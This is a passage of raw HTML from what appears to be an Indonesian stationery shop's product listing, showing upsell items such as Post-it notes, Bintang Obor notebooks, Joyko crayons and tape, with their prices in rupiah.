    width: 152px;
}
.product-image-container-110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSHAV&#x20;Super&#x20;Sticky&#x20;Note&#x20;Havana&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5sshav-super-sticky-notes-havana-76x76mm-450-sheets.html">3M Post-it 654-5SSHAV Super Sticky Note Havana 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="110" data-price-box="product-id-110">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-110"  data-price-amount="52800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-110"  data-price-amount="60800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.jenisalattulis.com/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.jenisalattulis.com/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2124" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/sakana-whiteboard-bergaris-planner.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2124"><span class="product-image-wrapper"><!--mf_product_label_comment_2124--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-whiteboard-planner-bergaris-4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner,&#x20;Solusi&#x20;Tepat&#x20;untuk&#x20;Jadwal&#x20;Kerja&#x20;dan&#x20;Piket"/></span></span>  <style>.product-image-container-2124 {
    width: 152px;
}
.product-image-container-2124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner&#x20;40x60&#x20;-&#x20;60x90&#x20;-&#x20;90x120&#x20;-Size&#x20;custom&#x20;kolom&#x20;bebas" href="https://www.jenisalattulis.com/sakana-whiteboard-bergaris-planner.html">Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner 40x60 - 60x90 - 90x120 -Size custom kolom bebas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2124" data-price-box="product-id-2124">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="300000" data-price-type="" class="price-wrapper " ><span class="price">IDR 300.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_67" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-67"><span class="product-image-wrapper"><!--mf_product_label_comment_67--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144ss_transparent_tape_1_2_x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;11500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-67 {
    width: 152px;
}
.product-image-container-67 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;Isolasi&#x20;Transparan&#x20;Bening" href="https://www.jenisalattulis.com/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html">3M Scotch CAT 144SS Transparent Tape 1/2 x 300 inch Isolasi Transparan Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-67"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-67"  data-price-amount="13000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_245" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-favourite-36-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-245"><span class="product-image-wrapper"><!--mf_product_label_comment_245--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_favourite_36_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;36&#x20;Lembar&#x20;Campus&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-245 {
    width: 152px;
}
.product-image-container-245 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;36&#x20;Lembar&#x20;Campus" href="https://www.jenisalattulis.com/bintang-obor-buku-favourite-36-lbr.html">Bintang Obor Buku Tulis Favourite 36 Lembar Campus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="245" data-price-box="product-id-245">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-245"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-245"  data-price-amount="5500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.jenisalattulis.com/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1864" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pencil-case-kotak-tempat-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011&#x20;Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1864 {
    width: 152px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011" href="https://www.jenisalattulis.com/joyko-pencil-case-kotak-tempat-pensil.html">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5ssmia-super-sticky-notes-supernova-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-112"><span class="product-image-wrapper"><!--mf_product_label_comment_112--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssmia_super_sticky_note_supernova_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;450&#x20;Sheets&#x20;harga&#x20;62000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-112 {
    width: 152px;
}
.product-image-container-112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5ssmia-super-sticky-notes-supernova-76x76mm-450-sheets.html">3M Post-it 654-5SSMIA Super Sticky Note Supernova 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="112" data-price-box="product-id-112">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-112"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-112"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.jenisalattulis.com/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.jenisalattulis.com/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.jenisalattulis.com/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_70" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-70"><span class="product-image-wrapper"><!--mf_product_label_comment_70--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kb-10_super_strong_outside_wall.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall&#x20;harga&#x20;normal&#x20;54500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-70 {
    width: 152px;
}
.product-image-container-70 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall" href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html">3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70" data-price-box="product-id-70">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-70"  data-price-amount="54500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-70"  data-price-amount="60500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_259" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-gambar-a4-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-259"><span class="product-image-wrapper"><!--mf_product_label_comment_259--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_a4_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A4&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-259 {
    width: 152px;
}
.product-image-container-259 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A4&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.jenisalattulis.com/bintang-obor-buku-gambar-a4-10-lbr.html">Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="259" data-price-box="product-id-259">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-259"  data-price-amount="3550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-259"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 